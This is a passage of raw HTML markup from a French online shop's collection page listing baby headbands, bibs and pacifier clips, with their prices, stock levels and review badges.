//millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922590282071" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-serge-coton-fleuri-vintage" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922590282071">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-serge-coton-fleuri-vintage" class="product-title h6 "  data-instant>Bandeau sergé coton fleuri vintage</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922590282071'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">3 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bavoir-serge-coton-fleuri-vintage"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bavoir-serge-coton-fleuri-vintage" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=2000" alt="Bavoir serge coton fleuri vintage" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage.jpg?v=1710147118&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=1920" alt="Bavoir serge coton fleuri vintage" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-serge-fleuri-vintage-1.jpg?v=1710147118&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a>
<button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922602144087" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="icon icon-cart" viewBox="0 0 24 24"><path d="M21.5 21.5v-15h-19v15h19ZM8 6V5a4 4 0 1 1 8 0v1" stroke="currentColor" stroke-width="1.5"/></svg></button>   


                    <quick-buy-modal handle="bavoir-serge-coton-fleuri-vintage" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922602144087">
          </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-serge-coton-fleuri-vintage" class="product-title h6 "  data-instant>Bavoir serge coton fleuri vintage</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922602144087'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">1 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-maille-coton-bio-graou-leopard"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-maille-coton-bio-graou-leopard" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=2000" alt="Attache tétine maille coton bio graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou_e961dba0-8ecd-4fc1-bd56-45a30bfae4b4.jpg?v=1739733604&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=1920" alt="Attache tétine maille coton bio graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-leopard-graou-2_97153928-7f2e-4cea-8d14-f4c2b08e5738.jpg?v=1739733604&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-maille-coton-bio-graou-leopard" class="product-title h6 "  data-instant>Attache tétine maille coton bio graou leopard</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922617053527'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-maille-coton-bio-graou-leopard"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-maille-coton-bio-graou-leopard" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=2000" alt="Bandeau maille coton bio graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=1920" alt="Bandeau maille coton bio graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922585727319" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-maille-coton-bio-graou-leopard" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922585727319">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-maille-coton-bio-graou-leopard" class="product-title h6 "  data-instant>Bandeau maille coton bio graou leopard</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922585727319'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">1 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bavoir-maille-coton-bio-graou-leopard"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/bavoir-maille-coton-bio-graou-leopard" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=2000" alt="Bavoir maille coton bio graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=1920" alt="Bavoir maille coton bio graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-maille-coton-bio-graou-leopard" class="product-title h6 "  data-instant>Bavoir maille coton bio graou leopard</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922599063895'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-clip-ourson-sherpa-marron-clair"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-clip-ourson-sherpa-marron-clair" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=2000" alt="Attache tétine clip ourson sherpa marron clair" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=1920" alt="Attache tétine clip ourson sherpa marron clair" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=800 800w, 